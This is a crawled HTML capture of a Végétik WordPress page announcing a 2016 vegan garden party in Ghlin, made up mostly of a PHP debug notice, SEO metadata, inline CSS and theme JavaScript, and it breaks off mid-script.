

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vegetik.org/vegan-garden-party-15-mai/
body_size: 114408
content:

Notice: La fonction _load_textdomain_just_in_time a été appelée de façon <strong>incorrecte</strong>. Translation loading for the <code>td-cloud-library</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Veuillez lire <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Débugger dans WordPress</a> (en) pour plus d’informations. (Ce message a été ajouté à la version 6.7.0.) in /customers/a/a/b/vegetik.org/httpd.www/wp-includes/functions.php on line 6131
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-BE"> <!--<![endif]-->
<head>
    <title>Vegan Garden party à Ghlin ( 15 mai ) - Végétik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.vegetik.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.vegetik.org/vegan-garden-party-15-mai/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vegan Garden party à Ghlin ( 15 mai ) - Végétik" />
	<meta property="og:description" content="Journée découverte autour du Veganisme, dans la joie et la bonne humeur, et espérons-le, sous le soleil 🙂 Bienvenue à toutes et tous!!!! Ce n&rsquo;est pas une journée exclusivement réservée aux vg, bien du contraire. Food truck, tables d&rsquo;infos, dégustations, bar, music, flash tattoos &amp; more!!! Végétik sera présent avec les bénévoles de Charleroi" />
	<meta property="og:url" content="https://www.vegetik.org/vegan-garden-party-15-mai/" />
	<meta property="og:site_name" content="Végétik" />
	<meta property="article:publisher" content="https://www.facebook.com/vegetik/" />
	<meta property="article:published_time" content="2016-05-07T17:04:22+00:00" />
	<meta property="article:modified_time" content="2016-05-07T17:05:33+00:00" />
	<meta property="og:image" content="http://www.vegetik.org/wp-content/uploads/2016/05/13062090_1061133813960822_1151457458342868133_n.jpg" />
	<meta name="author" content="Fabrice Derzelle" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Fabrice Derzelle" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vegetik.org/vegan-garden-party-15-mai/","url":"https://www.vegetik.org/vegan-garden-party-15-mai/","name":"Vegan Garden party à Ghlin ( 15 mai ) - Végétik","isPartOf":{"@id":"https://www.vegetik.org/#website"},"primaryImageOfPage":{"@id":"https://www.vegetik.org/vegan-garden-party-15-mai/#primaryimage"},"image":{"@id":"https://www.vegetik.org/vegan-garden-party-15-mai/#primaryimage"},"thumbnailUrl":"http://www.vegetik.org/wp-content/uploads/2016/05/13062090_1061133813960822_1151457458342868133_n.jpg","datePublished":"2016-05-07T17:04:22+00:00","dateModified":"2016-05-07T17:05:33+00:00","author":{"@id":"https://www.vegetik.org/#/schema/person/5ace59fd68495c048690704d66ec85e8"},"breadcrumb":{"@id":"https://www.vegetik.org/vegan-garden-party-15-mai/#breadcrumb"},"inLanguage":"fr-BE","potentialAction":[{"@type":"ReadAction","target":["https://www.vegetik.org/vegan-garden-party-15-mai/"]}]},{"@type":"ImageObject","inLanguage":"fr-BE","@id":"https://www.vegetik.org/vegan-garden-party-15-mai/#primaryimage","url":"http://www.vegetik.org/wp-content/uploads/2016/05/13062090_1061133813960822_1151457458342868133_n.jpg","contentUrl":"http://www.vegetik.org/wp-content/uploads/2016/05/13062090_1061133813960822_1151457458342868133_n.jpg"},{"@type":"BreadcrumbList","@id":"https://www.vegetik.org/vegan-garden-party-15-mai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.vegetik.org/"},{"@type":"ListItem","position":2,"name":"Publications et articles","item":"https://www.vegetik.org/publications-et-articles/"},{"@type":"ListItem","position":3,"name":"Vegan Garden party à Ghlin ( 15 mai )"}]},{"@type":"WebSite","@id":"https://www.vegetik.org/#website","url":"https://www.vegetik.org/","name":"Végétik","description":"Pour un monde plus juste et durable : végétalisons notre alimentation","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vegetik.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-BE"},{"@type":"Person","@id":"https://www.vegetik.org/#/schema/person/5ace59fd68495c048690704d66ec85e8","name":"Fabrice Derzelle","image":{"@type":"ImageObject","inLanguage":"fr-BE","@id":"https://www.vegetik.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d0fa1872e72b7e8ff0368fbc8ede57ecad47f87ceddb1e06b23fddf6f57f203?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d0fa1872e72b7e8ff0368fbc8ede57ecad47f87ceddb1e06b23fddf6f57f203?s=96&d=mm&r=g","caption":"Fabrice Derzelle"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Végétik &raquo; Flux" href="https://www.vegetik.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Végétik &raquo; Flux des commentaires" href="https://www.vegetik.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vegetik.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vegetik.org%2Fvegan-garden-party-15-mai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vegetik.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vegetik.org%2Fvegan-garden-party-15-mai%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vegetik.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.vegetik.org/wp-content/uploads/maxmegamenu/style.css?ver=6c857a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.vegetik.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.vegetik.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CNiramit%3A500%2C400%7CRubik%3A500%2C400&#038;display=swap&#038;ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.vegetik.org/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.vegetik.org/wp-content/themes/Newspaper/style.css?ver=12.1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.vegetik.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.vegetik.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.vegetik.org/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vegetik.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.vegetik.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vegetik.org/wp-json/wp/v2/posts/1255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vegetik.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.vegetik.org/?p=1255' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9f0f8fff24","wpRestUrl":"https:\/\/www.vegetik.org\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":"false"},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.vegetik.org\/wp-admin\/","wpRestNonce":"9f0f8fff24","wpRestUrl":"https:\/\/www.vegetik.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.vegetik.org\/wp-admin\/","wpRestNonce":"9f0f8fff24","wpRestUrl":"https:\/\/www.vegetik.org\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":5996};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
